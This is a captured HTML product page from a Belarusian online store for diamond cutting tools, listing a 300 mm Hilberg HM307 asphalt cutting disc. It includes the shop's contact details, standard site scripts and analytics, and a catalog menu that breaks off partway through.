

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trio-diamond.by/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307
body_size: 22032
content:
<!DOCTYPE html><html><head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>Trio-Diamond | Диск алмазный 300 по асфальту Hilberg HM307</title>
<base href="https://trio-diamond.by/" />
<meta name="keywords" content="300 Диск алмазный по асфальту Hilberg HM307" />
<meta name="description" content="Диск алмазный 300 по асфальту Hilberg HM307. Алмазные диски. Диски по бетону. Купить в Минске. Для болгарки. Для резки. Алмазный инструмент Трио Диамант.  Звоните:☎  +375(29)750-01-00 ☎  +375(29)165-01-00"/>
<link href='assets/cache/images/untitled-32x32-52c.png' rel='icon' type='image/x-icon'/>
<link rel="apple-touch-icon" href="assets/images/untitled.png` &options=`w=32,h=32,far=C,f=png`]]">
<link rel="apple-touch-icon" sizes="72x72" href="assets/images/untitled.png` &options=`w=72,h=72,far=C,f=png`]]">
<link rel="apple-touch-icon" sizes="114x114" href="assets/images/untitled.png` &options=`w=114,h=114,far=C,f=png`]]">
<meta property="og:site_name" content="Trio-Diamond">
<meta name="twitter:site" content="Trio-Diamond">
<meta property="og:image" content="https://trio-diamond.by/assets/images/logo/logo.png"/>
<meta property="og:title" content="Trio-Diamond | Диск алмазный 300 по асфальту Hilberg HM307">
<meta property="og:description" content="Диск алмазный 300 по асфальту Hilberg HM307. Алмазные диски. Диски по бетону. Купить в Минске. Для болгарки. Для резки. Алмазный инструмент Трио Диамант.  Звоните:☎  +375(29)750-01-00 ☎  +375(29)165-01-00">
<meta property="og:url" content="https://trio-diamond.by/">
<meta name="DC.publisher" content="Trio-Diamond" >
<meta name="DC.publisher.url" content="https://trio-diamond.by/" > 
<meta name="DC.title" content="Trio-Diamond | Диск алмазный 300 по асфальту Hilberg HM307" >
<meta name="DC.description" content="Диск алмазный 300 по асфальту Hilberg HM307. Алмазные диски. Диски по бетону. Купить в Минске. Для болгарки. Для резки. Алмазный инструмент Трио Диамант.  Звоните:☎  +375(29)750-01-00 ☎  +375(29)165-01-00" >
<meta name="DC.coverage" content="World" > 
<meta name="DC.format" content="text/html" > 
<meta name="DC.identifier" content="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307" > 
<meta name="facebook-domain-verification" content="227apxvyvf29p6gei6052xmhrmzqqe"/> 
<script type='application/ld+json'> 
{
"@context": "https://www.schema.org",
"@type": "WebSite",
"name": "Trio-Diamond",
"alternateName": "Трио-Даймонд",
"url": "https://trio-diamond.by/"
}
</script>
<script type='application/ld+json'> 
{
"@context": "https://www.schema.org",
"@type": "LocalBusiness",
"name": "Trio-Diamond | Диск алмазный 300 по асфальту Hilberg HM307",
"url": "https://trio-diamond.by/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307",
"logo": "assets/images/logo/logo.png",
"image": "assets/images/asfalt/disk_po_asfaltu_hilberg_350(1).jpg",
"title": "Trio-Diamond | Диск алмазный 300 по асфальту Hilberg HM307",
"description": "Диск алмазный 300 по асфальту Hilberg HM307. Алмазные диски. Диски по бетону. Купить в Минске. Для болгарки. Для резки. Алмазный инструмент Трио Диамант.  Звоните:☎  +375(29)750-01-00 ☎  +375(29)165-01-00",
"telephone" : "+375(29)1-650-100",
"email" : "spg.sale@tut.by",
"priceRange" : "BYN",
"address": {
"@type": "PostalAddress",
"streetAddress": "ул. Сухаревская 5-129",
"addressLocality": "Минск",
"postalCode": "220019",
"addressCountry": "Беларусь"
}
}
</script>	
<link href='assets/cache/images/untitled-32x32-52c.png' rel='icon' type='image/x-icon'/>
<meta name="format-detection" content="telephone=no">
<meta name='wmail-verification' content='05bee4c70346ab85e61920ce8304d255' />
<meta name="yandex-verification" content="5c91ce71abd03437" />
<meta name="yandex-verification" content="baf23b51812cae34" />
<meta name="msvalidate.01" content="5932544935FE3F969B3A0E1BA823D7C1" />
<meta property="og:image" content=""/>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,700,700italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2">
<link href="/assets/templates/site/css/kernel_main.css?146847546639563" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/kernel_socialservices.css?14684754664671" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/default_d0deb82971b9ed0d9242fc444e58caf5.css?14684754661561" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/default_8054ad3d422c68f47eac984badcac1b8.css?14684754666322" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/template_d3bebb4b88c3cbc0fb0fb0fa97ee470f.css?1468475466280121" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript" src="/assets/templates/site/js/kernel_main.js?1468476520239355"></script>
<script type="text/javascript" src="/assets/templates/site/js/kernel_socialservices.js?14684754661659"></script>
<script type="text/javascript"src="/assets/templates/site/js/core_window.js"></script>
<script type="text/javascript"src="/assets/templates/site/js/utils.js?144799694319858"></script>
<script type="text/javascript"src="/assets/templates/site/js/core_fx.js?14479969439592"></script>
<script type="text/javascript"src="/assets/templates/site/js/ss.js?14479969831419"></script>
<script type="text/javascript"src="/assets/templates/site/js/jquery-1.11.3.js"></script>
<script type="text/javascript"src="/assets/templates/site/js/script.js?14613097915763"></script>
<script type="text/javascript"src="/assets/templates/site/js/bootstrap.min.js?14479974895877"></script>
<script type="text/javascript"src="/assets/templates/site/js/script.js?14591395754550"></script>
<script type="text/javascript"src="/assets/templates/site/js/spectrum.js?144799726481343"></script>
<script type="text/javascript"src="/assets/templates/site/js/jquery-ui.js?144799726449210"></script>
<script type="text/javascript"src="/assets/templates/site/js/slick.js?144799748940160"></script>
<script type="text/javascript"src="/assets/templates/site/js/jquery.jcarousel.min.js?144799748917464"></script>
<script type="text/javascript"src="/assets/templates/site/js/script.js?145093517421371"></script>
<link href="/assets/templates/site/css/bootstrap.css" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/font-awesome.css" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/jquery-ui.css?144799726419401" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/spectrum.css" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/slick/slick.css" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/slick/style.css" type="text/css"  rel="stylesheet" />
<link href="/assets/templates/site/css/pagenavigation/style.css" type="text/css"  rel="stylesheet" />
<script type="text/javascript" src="/assets/templates/site/js/template_1d768d8ed710b2a5918bf51eb1d09f6b.js?1468475466548350"></script>
<script type="text/javascript" src="/assets/templates/site/js/default_51e0eefeea0a0b6db0f8ef77cdacf0ee.js?146847546627644"></script>
<script src="/assets/templates/site/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="/assets/templates/site/arcticmodal/jquery.arcticmodal-0.3.css">
<link rel="stylesheet" href="/assets/templates/site/md/me-md2.css">	              
<link href="/assets/templates/site/css/template_c3a29cd19d2e50ebde516997066037e7.css?1468476666258490" type="text/css"  data-template-style="true"  rel="stylesheet" />
<style>
	#modx_evo_selects_filter{    width: 100%;
    text-align: center;
    padding: 9px;}	
	#bxr-basket-body, #bxr-compare-body, #bxr-delay-body, #bxr-favor-body {
    position: absolute;
    color: #222;
    padding: 20px 0 15px;
    min-width: 690px;
    right: -28px;
    top: 36px;
    display: none;
    background: #FEFEFE;
    border: 1px solid #CCC;
    border-top: 4px solid #CCC;
    -webkit-box-shadow: 0 15px 30px 0 rgba(50,50,50,.2);
    -moz-box-shadow: 0 15px 30px 0 rgba(50,50,50,.2);
    box-shadow: 0 15px 30px 0 rgba(50,50,50,.2);
    z-index: 1040;
}
	#bxr-basket-row input[type=button], #bxr-basket-row button {
    -webkit-appearance: none;
    background: #f6f6f6;
    border: none;
    border-collapse: collapse;
}	
	.basket-body-container .basket-body-title-h.bxr-basket-tab {
    font-size: 17px;
    margin-right: 10px;
    cursor: pointer;
}
	#bxr-basket-row input[type=button], #bxr-basket-row button {
    -webkit-appearance: none;
    background: #f6f6f6;
    border: none;
    border-collapse: collapse;
}	
.modx_evo_cart_small_img{width: 150px;height: 150px;}
	@media only screen and (max-width: 767px){	
	#bxr-basket-body, #bxr-compare-body, #bxr-delay-body, #bxr-favor-body {
    min-width: 347px;		}
.modx_evo_cart_small_img{width: 50px; height: 50px;}
.basket-body-container table th {
    background: #f6f6f7;
    padding: 10px 0px;
    text-align: left;
    font-size: 13px;
}
.basket-body-container table th.first, .basket-body-container table td.first {
padding-left: 0px;
}
.basket-body-container .basket-body-title .bxr-color-button {margin: 15px 0 9px 29px !important; float: left;
}
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3088567484766336');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3088567484766336&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'Lead');
</script>
<link href="/assets/templates/site/css/template_92d2a193d39ccf601b67f4e9463a9608.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/assets/templates/site/css/page_e685427d182ff6195e8e5a1ef27fc0f1.css" type="text/css"  rel="stylesheet" />
<script type="text/javascript" src="/assets/templates/site/js/page_ce5262cf694b9620986f0911efb46ae4.js"></script>

    <link type="text/css" rel="stylesheet" href="https://trio-diamond.by/assets/snippets/shopkeeper/style/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head><body><div id="panel"></div><div id="panel"></div>
<div itemscope itemtype="https://schema.org/Organization" style="visibility:none;">
<div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="visibility:none;">
<meta itemprop="streetAddress" content="">
<meta itemprop="postalCode" content="">
<meta itemprop="addressLocality" content="">
</div>
</div>
<div class="bxr-full-width bxr-top-headline">
<div class="container">
<div class="row  bxr-basket-row">
<div class="col-sm-2 col-xs-2 hidden-lg hidden-md bxr-mobile-login-area">
<div class="bxr-counter-mobile hidden-lg hidden-md bxr-mobile-login-icon">
<i class="fa fa-phone"></i>
</div></div>
<div class="col-sm-10 col-xs-10 hidden-lg hidden-md bxr-mobile-phone-area">
<div class="bxr-top-line-phones">
300 Диск алмазный по асфальту Hilberg HM307					
</div></div>
<!-- -->
<div class="col-sm-10 col-xs-10 col-lg-6 col-md-3  bxr-mobile-login-area">
<div class="bxr-top-line-auth pull-left">
<!--'start_frame_cache_bxr_login_frame'-->					<div class="bx_login_block" style="    background:none ">
<span class="modx_evo_stroka"><a class="block-tel" href=tel:+375(29)688-20-22
><img src=assets/images/a1.jpg width=20px height=20px  alt="Trio-Daimond" title="Trio-Daimond"><img src=assets/images/logo/viber.png width=20px height=20px  alt="Trio-Daimond" title="Trio-Daimond"><img src=assets/images/logo/whatsaap.png width=20px height=20px  alt="Trio-Daimond" title="Trio-Daimond"> +375(29)688-20-22
</a> Алмазные диски Ø20-900мм для профессионалов  ОПЕРАТИВНАЯ ДОСТАВКА НА ОБЪЕКТ!!!</span><br>	
</div><!--'end_frame_cache_bxr_login_frame'--></div></div>
<!-- -->
<div class="col-lg-5  text-right" style="float: right;">
<ul class="bxr-topline-menu hidden-sm hidden-xs" style="float: left;">
<li>
                    <a href="delivery" class="bxr-font-color">Доставка</a>
                </li><li>
                    <a href="manufacturing-of-diamond-discs" class="bxr-font-color">Производство алмазных дисков</a>
                </li><li>
                    <a href="about-the-store" class="bxr-font-color">О магазине</a>
                </li><li>
                    <a href="oplata" class="bxr-font-color">Оплата</a>
                </li><li>
                    <a href="nashi-partnery-v-rb" class="bxr-font-color">Партнерская программа</a>
                </li>
<div class="clearfix"></div>
</ul>
	
<div class="" id="shopCart" style="float:right;">
	<form action="#shopCart" method="post">
<a href="javascript:void(0);" class="bxr-basket-indicator bxr-indicator-basket bxr-font-hover-light" data-group="basket-group" data-child="bxr-basket-body" title="Корзина"><i class="fa fa-shopping-cart"></i>0</a>
					


	<div id="bxr-basket-body" class="basket-body-container" data-group="basket-group" data-state="hide">
        <div class="basket-body-title">
    <span class="basket-body-title-h bxr-basket-tab tab-basket active" data-tab="buy">Корзина<span class="bxr-basket-cnt"> (0)</span></span>

    <div class="pull-right">
        <a class="btn btn-default bxr-close-basket bxr-corns" style="    display: block;">
            <span class="fa fa-power-off" aria-hidden="true"></span>
            Закрыть        </a>
    </div>
    <div class="clearfix"></div>
</div>


<div class="bxr-basket-tab-content active" data-tab="buy">
    	<p class="bxr-helper bg-info">
		Ваша корзина пуста. Выберите интересующие вас товары в каталоге	</p>
<div class="icon-close"></div></div>
<div class="bxr-basket-tab-content" data-tab="delay">
    



<div class="icon-close"></div></div>
<div class="icon-close"></div>	</div>




	</form>
 
				</div>

<!--'start_frame_cache_bxr_small_basket'-->				


<script>
    var delayClick = false;
	$(document).ready(function(){

	

		BXR = window.BXReady.Market.Basket;
		BXR.ajaxUrl = '/assets/snippets/shopkeeper/ajax-action.php';
		BXR.template = 'fixed';
		BXR.init();

	});
</script>				<!--'end_frame_cache_bxr_small_basket'-->			</div>




			<div class="clearfix"></div>
		</div>
	</div>
</div>


	<div class="bxr-full-width bxr-container-headline head_v1 ">
    <div class="container">
        <div class="row headline">
            <div class="col-lg-2 col-md-2 col-sm-6 col-xs-6 bxr-v-autosize">
                <a href="/" class="bxr-logo"> <img src="assets/images/logo/logo.png" title="" alt=""  alt="Trio-Daimond" title="Trio-Daimond"> </a>       
			</div>
            <div class="col-lg-3 col-md-3 hidden-sm hidden-xs bxr-v-autosize">
                <div class="slogan-wrap">
                    Официальный дистрибьютор алмазного инструмента Hilberg и Trio-Diamond в РБ. Наши цены ниже, чем у конкурентов! Доставка по Минску и РБ! Оперативная доставка на объект!!!<br>
     </div>
            </div>
            <div class="col-lg-4 col-md-4 hidden-sm hidden-xs bxr-v-autosize">
                <div id="title-search" class="bx-searchtitle">
	<form action="rezultaty-poiska">
		<div class="bx-input-group">
                    <input type="text" name="search" value="" autocomplete="off" class="bx-form-control" placeholder="Поиск по сайту"/>
			<span class="bx-input-group-btn">
				<button class="btn bxr-btn-default bxr-color bxr-bg-hover-light fa fa-search" type="submit" name="s"></button>
			</span>
		</div>
	</form>
</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

            </div>
            <div class="col-lg-3 col-md-3 hidden-sm hidden-xs bxr-v-autosize">
                        <div class="bxr-phone-number pull-right">
                <div class="bxr-include-with-btn">         

						
					<span style="color: #8b8b8b;">+375 29</span> <b>647-07-07</b>  <br><span style="color: #8b8b8b;">+375 29</span> <b>701-04-04</b>  <br><span style="color: #8b8b8b;">+375 17</span> <b>516-95-87</b>  <br>  
					
					

				
							</div>                   
							<span class="bxr-color bxr-bg-hover-light fa fa-phone open-answer-form bxr-recall-btn" data-reveal-id="myModal"  id="tutsic2">
								
							

								
							</span>
                    </div>

            </div>
		
            <div class="clearfix"></div>
        </div>
    </div>
</div>

	<button type="button" class="bxr-button-up right bxr-color-flat bxr-bg-hover-dark-flat" style="right:15px; bottom:15px;">
    <i class="fa fa-angle-up"></i>
</button>
<script>
    $(document).ready(function(){
        window.BXReady.Market.buttonUp.init(
            "300",
            "5000");
    });
</script>
    
        <div class="bxr-full-width bxr-menuline">
        <div data-fixed="Y" class="bxr-v-line_menu hidden-sm hidden-xs bxr-dark-flat colored_dark">
			<div class="container">
<div class="row">
	<div class="col-sm-12">
		<nav>

	
	<ul data-style-menu="colored_dark" data-style-menu-hover="colored_light"   class="bxr-flex-menu  bxr-dark-flat bxr-top-menu"><li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="https://trio-diamond.by/">Главная</a>
                            </li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="/catalog">Каталог<span class="fa fa-angle-down"></span></a>
  
	<div data-bimgsrc="" data-bimg="N" data-lg="3" data-md="3" data-sm="2" data-xs="1" class="col-w-lg-9 col-w-md-9  bxr-list-hover-menu ">
	<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diamond-discs-laps">Алмазные диски (круги)</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/almaznye-diski-dlya-bolgarki">Алмазные диски по бетону для болгарки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/almaznye-diski-po-betonu">Алмазные диски больших размеров по железобетону и бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/almaznye-diski-po-granitu">Алмазные диски по граниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/diski-po-kamnyu-dlya-bolgarki">Алмазные диски по железобетону для болгарки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/diski-almaznye-po-keramogranitu">Диски алмазные по керамике и керамограниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika">Алмазные диски по асфальту </a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-discs-laps/almaznye-diski-dlya-plitkoreza1">Алмазные диски для плиткореза</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diamond-turtles-flexible-grinding-wheels">Алмазные черепашки, гибкие шлифовальные круги</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-turtles-flexible-grinding-wheels/almaznye-cherepashki-gibkie-shlifovalnye-krugi">Алмазные черепашки, гибкие шлифовальные круги, мокрые</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-turtles-flexible-grinding-wheels/almaznye-cherepashki-gibkie-shlifovalnye-krugi-suhie">Алмазные черепашки, гибкие шлифовальные круги, сухие</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-turtles-flexible-grinding-wheels/galvanicheskie-almaznye-gibkie-shlifovalnye-krugi">Гальванические алмазные гибкие шлифовальные круги</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diamond-crown">Алмазные коронки</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/almaznye-koronki-po-betonu-podrozetniki">Алмазные коронки по бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/koronki-po-keramike-i-kafelyu">Коронки по керамике и кафелю</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/almaznye-koronki-po-keramogranitu">Алмазные коронки по керамограниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/universalnye-almaznye-koronki">Универсальные алмазные коронки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/almaznye-koronki-dlya-burovyh-ustanovok">Алмазные коронки для буровых установок</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/frezy-almaznye-po-keramogranitu-i-keramike">Фрезы алмазные по керамограниту и керамике</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-crown/almaznye-koronki-dlya-drelej-almaznogo-sverleniya-s-mikroudarom">Алмазные коронки для дрелей алмазного сверления с микроударом</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diamond-cup">Чашки, КЛТ, Фрезы, Губки</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/almaznye">Алмазные чашки по плитке, камню и металлу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/almaznye-frezy-na-mazaichno-shlifovalnye-mashiny1">Алмазные фрезы на мазаично-шлифовальные машины</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/krugi-zachistnye-po-metallu">Круги зачистные по Металлу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/gubki-almaznye-shlifovalnye-po-plitke">Губки алмазные шлифовальные по плитке</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/krugi-zachistnye-universalnye">Круги зачистные Универсальные</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/chashki-stalnye-po-drevesine1">Чашки стальные по древесине</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diamond-cup/chashki-po-derevu-s-tverdosplavnymi-napajkami">Чашки по дереву с твердосплавными напайками</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/discs-saw-blade-for-wood">Диски пильные по дереву</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/discs-saw-blade-for-wood/diski-pilnye-po-derevu">Диски пильные по дереву</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/discs-saw-blade-for-wood/diski-pilnye-seriya-hilberg-industrial">Диски пильные серия Hilberg Industrial</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/discs-saw-blade-for-wood/diski-pilnye-hilberg-industrial-derevo-tonkij-rez">Диски пильные Hilberg Industrial Дерево тонкий рез</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/disks-multimaterial">Диски по мультиматериалам</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/disks-multimaterial/diski-po-multimaterialam">Диски по мультиматериалам</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/round-diamond-on-the-pavement">Диски пильные по металлу</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/round-diamond-on-the-pavement/diski-pilnye-po-metallu">Диски пильные по металлу</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diski-pilnye-po-fibrocementu">Диски пильные по фиброцементу</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diski-pilnye-po-fibrocementu/diski-pilnye-po-fibrocementu1">Диски пильные по фиброцементу</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diski-pilnye-hilberg-industrial-po-alyuminiyu">Диски пильные Hilberg Industrial по Алюминию</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diski-pilnye-hilberg-industrial-po-alyuminiyu/diski-pilnye-hilberg-industrial-po-alyuminiyu1">Диски пильные Hilberg Industrial по Алюминию</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/polotna-otreznye-i-zachistnye-dlya-renovatora">Полотна отрезные и зачистные для реноватора</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/polotna-otreznye-i-zachistnye-dlya-renovatora/otreznye-polotna-dlya-mfi">Отрезные полотна для МФИ</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/polotna-otreznye-i-zachistnye-dlya-renovatora/zachistnye-polotna-dlya-mfi">Зачистные полотна для МФИ</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diski-pilnye-hilberg-industrial-po-laminatu">Диски пильные Hilberg Industrial по Ламинату </a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diski-pilnye-hilberg-industrial-po-laminatu/diski-pilnye-hilberg-industrial-po-laminatu1">Диски пильные Hilberg Industrial по Ламинату</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/diski-almaznye-dlya-gravirovalnoj-mashinki">Диски алмазные для гравировальной машинки</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/diski-almaznye-dlya-gravirovalnoj-mashinki/diski-almaznye-dlya-gravirovalnoj-mashinki1">Диски алмазные для гравировальной машинки</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
